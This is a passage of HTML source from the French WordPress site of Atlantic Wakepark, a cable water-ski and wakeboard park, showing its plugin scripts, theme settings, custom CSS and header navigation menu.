<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=b0a0f1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/wp-tripadvisor-review-slider/public/js/wprs-unslider-swipe.js?ver=14.1' id='wp-tripadvisor-review-slider_unslider-min-js'></script>
<script type='text/javascript' id='wp-tripadvisor-review-slider_plublic-js-extra'>
/* <![CDATA[ */
var wprevpublicjs_script_vars = {"wpfb_nonce":"a522c6b259","wpfb_ajaxurl":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php","wprevpluginsurl":"https:\/\/www.atlanticwakepark.com\/wp-content\/plugins\/wp-tripadvisor-review-slider"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/wp-tripadvisor-review-slider/public/js/wprev-public.js?ver=14.1' id='wp-tripadvisor-review-slider_plublic-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.9.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' id='dt-above-fold-js-extra'>
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/www.atlanticwakepark.com\/wp-content\/themes\/dt-the7","passText":"Pour voir ce contenu, entrer le mots de passe:","moreButtonText":{"loading":"Chargement ...","loadMore":"Charger la suite"},"postID":"8852","ajaxurl":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/www.atlanticwakepark.com\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Veuillez accepter la politique de confidentialit\u00e9.","fillTheCaptchaError":"Veuillez remplir le captcha."},"captchaSiteKey":"","ajaxNonce":"837020bae0","pageData":"","themeSettings":{"smoothScroll":"on","lazyLoading":false,"accentColor":{"mode":"solid","color":"#4f9fc2"},"desktopHeader":{"height":85},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":94,"showMenu":true,"height":90,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-aw.png\" srcset=\"https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-aw.png 200w, https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-hd2.png 1084w\" width=\"200\" height=\"63\"   sizes=\"200px\" alt=\"T\u00e9l\u00e9ski Nautique de Vend\u00e9e - Atlantic Wakepark - JUST RIDE IT !\" \/>","url":"https:\/\/www.atlanticwakepark.com\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":1430,"secondSwitchPoint":600,"firstSwitchPointHeight":60,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-aw.png\" srcset=\"https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-aw.png 200w, https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-hd2.png 1084w\" width=\"200\" height=\"63\"   sizes=\"200px\" alt=\"T\u00e9l\u00e9ski Nautique de Vend\u00e9e - Atlantic Wakepark - JUST RIDE IT !\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-aw.png\" srcset=\"https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-aw.png 200w, https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-hd2.png 1084w\" width=\"200\" height=\"63\"   sizes=\"200px\" alt=\"T\u00e9l\u00e9ski Nautique de Vend\u00e9e - Atlantic Wakepark - JUST RIDE IT !\" \/>"}},"content":{"textColor":"#2f4858","headerColor":"#2f4858"},"sidebar":{"switchPoint":992},"boxedWidth":"1280px","stripes":{"stripe1":{"textColor":"#787d85","headerColor":"#3b3f4a"},"stripe2":{"textColor":"#8b9199","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768","wcCartFragmentHash":"12e6de4e3bb06b903c9ff5181c65918a"};
var dtShare = {"shareButtonText":{"facebook":"Partager sur Facebook","twitter":"Partager sur Twitter","pinterest":"Partager sur Pinterest","linkedin":"Partager sur Linkedin","whatsapp":"Partager sur Whatsapp"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=9.12.0' id='dt-above-fold-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/js/compatibility/woocommerce/woocommerce.min.js?ver=9.12.0' id='dt-woocommerce-js'></script>
<script type='text/javascript' id='wpgdprc-front-js-js-extra'>
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php","ajaxNonce":"b0c39ebd9b","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"fr_FR","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"\/","prefix":"wpgdprc"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1706556051' id='wpgdprc-front-js-js'></script>
<link rel="https://api.w.org/" href="https://www.atlanticwakepark.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.atlanticwakepark.com/wp-json/wp/v2/media/8852" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.atlanticwakepark.com/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='https://www.atlanticwakepark.com/?p=8852' />
<link rel="alternate" type="application/json+oembed" href="https://www.atlanticwakepark.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atlanticwakepark.com%2F%25ef%25b8%258finfos-horaires%25ef%25b8%258fa-partir-daujourdhui-ouverture-7j7j%2F36471245_1677958762301128_4684204432391405568_n-jpg%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.atlanticwakepark.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atlanticwakepark.com%2F%25ef%25b8%258finfos-horaires%25ef%25b8%258fa-partir-daujourdhui-ouverture-7j7j%2F36471245_1677958762301128_4684204432391405568_n-jpg%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- Tracking code easily added by NK Google Analytics -->
<!-- Global site tag (gtag.js) - Google Analytics --><script type="text/plain" data-cli-class="cli-blocker-script" data-cli-label="Google Tag Manager"  data-cli-script-type="analytics" data-cli-block="true" data-cli-block-if-ccpa-optout="false" data-cli-element-position="head" async src="https://www.googletagmanager.com/gtag/js?id=G-K5X4M4SE4V"></script><script>  window.dataLayer = window.dataLayer || [];  function gtag(){dataLayer.push(arguments);}  gtag('js', new Date());  gtag('config', 'G-K5X4M4SE4V');</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) { 
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<link rel="icon" href="https://www.atlanticwakepark.com/wp-content/uploads/2020/11/cropped-FAVICONE-SITE-copie-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.atlanticwakepark.com/wp-content/uploads/2020/11/cropped-FAVICONE-SITE-copie-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.atlanticwakepark.com/wp-content/uploads/2020/11/cropped-FAVICONE-SITE-copie-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.atlanticwakepark.com/wp-content/uploads/2020/11/cropped-FAVICONE-SITE-copie-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='the7-custom-inline-css' type='text/css'>
a.microwidget-btn.mini-button.header-elements-button-1.show-on-desktop.hide-on-first-switch.in-menu-second-switch.microwidget-btn-bg-on.microwidget-btn-hover-bg-on.disable-animation-bg.border-off.hover-border-on.btn-icon-align-left.hide-on-desktop.show-on-second-switch {
    width: 100%;
}
#page .woocommerce-error + .woocommerce-message {
	-webkit-animation-delay: 9s, 18s;
    animation-delay: 9s, 18s;
}
.tinv-wishlist .product-remove button {
	padding-left: 0;
}

.text-area.show-on-desktop.in-menu-first-switch.in-menu-second-switch.last {
    margin-top: -20px;
}

.top-bar.full-width-line.top-bar-line-hide {
    margin-bottom: -20px!important;
}

rs-module-wrap, rs-module, .round_corner {
    border-radius: 10px;
    -moz-border-radius : 10px;
    -webkit-border-radius : 10px;
	  overflow: hidden;
}

.vc_column_container {
    padding: 0 !important;
}


/* --------- GENERALE --------- */

.header-space.sticky-space-off {
    height: 0 !important;
}

.vc_column_container>.vc_column-inner {
    width: auto;
}

span.ubtn-data.ubtn-text {
    line-height: 1;
}

/* --------- MEGA MENU --------- */


.main-nav .sub-nav > li.dt-mega-parent > a .menu-text {
    background-color: #4f9fc2;
    padding: 5px 10px;
    border-radius: 5px;
    -moz-border-radius : 5px;
    -webkit-border-radius : 5px;
}

.menu-item-11152 {
    width: 150px !important;
}

.masthead:not(.sub-downwards) .main-nav .dt-mega-menu.mega-auto-width.mega-column-4 > .dt-mega-menu-wrap {
    width: 900px !important; 
}

.dt-mobile-header .menu-item-11152 {
    width: auto !important;
}

.dt-mobile-header .next-level-button:before {
	color: #facd00;
}

/* --------- LECTEUR VIDEO --------- */

.bg_right .vc_column-inner {
    background-position: right bottom !important;
}

.wpb_video_widget {
    border-radius: 10px !important;
  	-moz-border-radius : 10px !important;
    -webkit-border-radius : 10px !important;
    overflow: hidden;
}

/* --------- Gtranslate --------- */

.right-widgets.mini-widgets {
    z-index: 999;
}

a.glink.nturl.notranslate {
    margin: 0 2px;
}

.bx-wrapper ul.kiwi-logo-carousel.align-center li img {
    max-height: 60%;
    max-width: 60%;
    display: inline-block;
}

/* --------- FLOW FLOW --------- */

.ff-sc-label1 .ff-label-wrapper {
    margin: 7% 0 0 0% !important;
}

.ff-sc-label1 .ff-label-text {
    padding: 0px 5px 0 15px;
}

.ff-sc-label1 .ff-icon-inner {
	border-radius: 0 !important;
}


.lien_colonne {
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
	left:0;
}


.lien_colonne a {
    display: block;
    width: 100%;
    height: 100%;
}

.lien_colonne a span {
    display: none;
}

/* --------- HOME PHOTO TITLE --------- */

.home_photo_title {
  position: absolute;
  width: fit-content;
  display: flex;
  letter-spacing: 0;
  color: #FFFFFF;
  padding: 0 20px;
}

.home_photo_title p {
  align-content: center;
  display: inline-grid;
	line-height: 1;
}

.home_photo_title p em {
  display: contents;
  font-size: 24px;
  font-style: normal;
}

.home_photo_title .wpb_wrapper {
  display: flex;
}

.relative .vc_column-inner {
	position: relative;
}

@media (max-width: 768px) {
.ubtn-normal {
    padding: 0px 0px;
	}}

/* --------- Panier --------- */
.shopping-cart-inner {
	width: 270px!important;
}
figure.woocom-project {
    border: 5px solid #f8f8f8;
    border-radius: 10px;
    padding: 20px;
    background: #f8f8f8;
}

img.attachment-woocommerce_thumbnail.size-woocommerce_thumbnail.iso-lazy-load.preload-me.thumb-lazy-load-show.iso-layzr-loaded {
    border-radius: 10px;
}


.widget-title {
    background: #4f9fc2;
    padding: 7px;
    border-radius: 10px;
    color: #ffffff !important;
}
aside#sidebar {
    padding-left: 15px;
}
</style>
</head>
<body data-rsssl=1 id="the7-body" class="attachment attachment-template-default single single-attachment postid-8852 attachmentid-8852 attachment-jpeg wp-embed-responsive theme-dt-the7 the7-core-ver-2.7.11 woocommerce-no-js no-comments dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-small-mobile-menu-close-icon fade-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-sticky phantom-shadow-decoration phantom-main-logo-on floating-top-bar sticky-mobile-header top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style the7-ver-9.12.0 wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
<!-- The7 9.12.0 -->
<div id="load" class="">
	<div class="load-wrap"><img src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-600-1.png" style="max-width: 500px;" width="100%" height="auto"></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>

<div class="masthead inline-header center widgets shadow-decoration shadow-mobile-header-decoration medium-mobile-menu-icon dt-parent-menu-clickable show-sub-menu-on-hover show-mobile-logo"  role="banner">

	<div class="top-bar full-width-line top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="mini-widgets left-widgets"></div><div class="right-widgets mini-widgets"><a href="tel:0676275504" class="mini-contacts phone show-on-desktop in-menu-first-switch in-menu-second-switch"><i class="fa-fw icomoon-the7-font-the7-phone-06"></i>Info et réservation : 06 76 27 55 04</a><div class="text-area show-on-desktop in-menu-first-switch in-menu-second-switch"><div class="gtranslate_wrapper" id="gt-wrapper-80799908"></div>
</div></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">Téléski Nautique de Vendée &#8211; Atlantic Wakepark &#8211; JUST RIDE IT !</div>
	<div id="site-description" class="assistive-text">Ski nautique en Vendée, le Téléski Nautique de Vendée vous accueille pour pratiquer wakeboard et ski nautique. A l&#039;Aiguillon sur Mer, à 5 min de la Tranche sur Mer</div>
	<a class="same-logo" href="https://www.atlanticwakepark.com/"><img class=" preload-me" src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-aw.png" srcset="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-aw.png 200w, https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-hd2.png 1084w" width="200" height="63"   sizes="200px" alt="Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !" /><img class="mobile-logo preload-me" src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-aw.png" srcset="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-aw.png 200w, https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-hd2.png 1084w" width="200" height="63"   sizes="200px" alt="Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !" /></a></div>

		<ul id="primary-menu" class="main-nav underline-decoration downwards-line level-arrows-on outside-item-remove-margin" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7179 first" role="presentation"><a href='https://www.atlanticwakepark.com/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text"><img width="15" height="16" src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/Home_icon_awp-1.png" class="_mi _image" alt="" loading="lazy" aria-hidden="true" /><span class="visuallyhidden">Accueil</span></span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8029 has-children dt-mega-menu mega-auto-width mega-column-4" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Activités</span></span></a><div class="dt-mega-menu-wrap"><ul class="sub-nav level-arrows-on" role="menubar"><li class="menuc menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11182 first has-children no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Téléski Nautique</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4668 first" role="presentation"><a href='https://www.atlanticwakepark.com/wakeboard-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wakeboard</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4667" role="presentation"><a href='https://www.atlanticwakepark.com/kneeboard-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Kneeboard</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4665" role="presentation"><a href='https://www.atlanticwakepark.com/wakeskate-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wakeskate</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4666" role="presentation"><a href='https://www.atlanticwakepark.com/ski-nautique-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Ski nautique</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10355" role="presentation"><a href='https://www.atlanticwakepark.com/baby-ski/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Baby Ski</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8030" role="presentation"><a href='https://www.atlanticwakepark.com/wake-academy/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wake Academy</span></span></a></li> </ul></li> <li class="menuc menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11151 has-children no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Pole aqualudique</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8357 first" role="presentation"><a href='https://www.atlanticwakepark.com/warrior-game/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Warrior Game</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6590" role="presentation"><a href='https://www.atlanticwakepark.com/stand-up-paddle/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Stand up paddle/Big Sup</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8990" role="presentation"><a href='https://www.atlanticwakepark.com/pedalos-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Pédalos</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6591" role="presentation"><a href='http://www.splash-game.fr/' target='_blank' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Splash Game</span></span></a></li> </ul></li> <li class="menuc menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11152 has-children no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Foil</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10561 first" role="presentation"><a href='https://www.atlanticwakepark.com/wing-foil-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wing Foil</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11180" role="presentation"><a href='https://www.atlanticwakepark.com/e-foil/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">E-Foil</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11181" role="presentation"><a href='https://www.atlanticwakepark.com/wakefoil/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wakefoil</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11183 hide-mega-title no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item mega-menu-img mega-menu-img-left' data-level='2' role="menuitem"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20200%20300&#39;%2F%3E" data-src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/TELESKI_WAKEBOARD_AWP-200x300.jpg" data-srcset="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/TELESKI_WAKEBOARD_AWP-200x300.jpg 200w, https://www.atlanticwakepark.com/wp-content/uploads/2021/06/TELESKI_WAKEBOARD_AWP-400x600.jpg 400w" alt="Menu icon" width="200" height="300"  style="border-radius: 10px;margin: 0px 6px 0px 0px;" /><span class="menu-item-text"><span class="menu-text">Image</span></span></a></li> </ul></div></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9112" role="presentation"><a href='https://www.atlanticwakepark.com/en-famille/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">En famille</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11877 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Chill &#038; Food</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11890 first" role="presentation"><a href='https://www.atlanticwakepark.com/restauration/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Restauration</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11905" role="presentation"><a href='https://www.atlanticwakepark.com/les-zones-chill/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Les zones Chill</span></span></a></li> <li class="menuc menu-item menu-item-type-post_type menu-item-object-page menu-item-3294" role="presentation"><a href='https://www.atlanticwakepark.com/la-base-nautique/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">La base nautique</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6940 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Groupes</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6942 first" role="presentation"><a href='https://www.atlanticwakepark.com/comite-dentreprise/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Entreprises, Séminaires, Incentives&#8230;</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6941" role="presentation"><a href='https://www.atlanticwakepark.com/club-association/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Sortie scolaire et Centres de loisirs&#8230;</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11861" role="presentation"><a href='https://www.atlanticwakepark.com/evg-evjf/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">EVG/EVJF</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7762" role="presentation"><a href='https://www.atlanticwakepark.com/hebergement-de-groupe-en-vendee/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Hébergement de Groupe</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6953" role="presentation"><a href='https://www.atlanticwakepark.com/demande-de-devis/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Demande de devis</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9996 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Infos</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10101 first" role="presentation"><a href='https://www.atlanticwakepark.com/tarifs/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Tarifs</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12215" role="presentation"><a href='https://www.atlanticwakepark.com/les-horaires/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Les Horaires</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5899" role="presentation"><a href='https://www.atlanticwakepark.com/le-shop/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Le Shop</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10983" role="presentation"><a href='https://www.atlanticwakepark.com/lactualite-des-reseaux/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">L’actualité des réseaux</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10003" role="presentation"><a href='https://www.atlanticwakepark.com/avis-clients/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Avis clients</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3263" role="presentation"><a href='https://www.atlanticwakepark.com/nous-contacter/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Contact</span></span></a></li> </ul>
		<div class="mini-widgets"><div class="show-on-desktop near-logo-first-switch near-logo-second-switch">
<div class="wc-shopping-cart shopping-cart text-disable rectangular-counter-style show-sub-cart" data-cart-hash="12e6de4e3bb06b903c9ff5181c65918a">

	<a class="wc-ico-cart text-disable rectangular-counter-style show-sub-cart" href="https://www.atlanticwakepark.com/mon-panier/"><i class="icomoon-the7-font-the7-cart-00"></i>&nbsp;<span class="counter">0</span></a>

	<div class="shopping-cart-wrap">
		<div class="shopping-cart-inner">
			
						<p class="buttons top-position">
				<a href="https://www.atlanticwakepark.com/mon-panier/" class="button view-cart">Voir le panier</a><a href="https://www.atlanticwakepark.com/commander/" class="button checkout">Commande</a>			</p>

						<ul class="cart_list product_list_widget empty">
				<li>Pas de produit dans le panier.</li>			</ul>
			<div class="shopping-cart-bottom" style="display: none">
				<p class="total">
					<strong>Sous-total:</strong> <span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>				</p>
				<p class="buttons">
					<a href="https://www.atlanticwakepark.com/mon-panier/" class="button view-cart">Voir le panier</a><a href="https://www.atlanticwakepark.com/commander/" class="button checkout">Commande</a>				</p>
			</div>
					</div>
	</div>

</div>
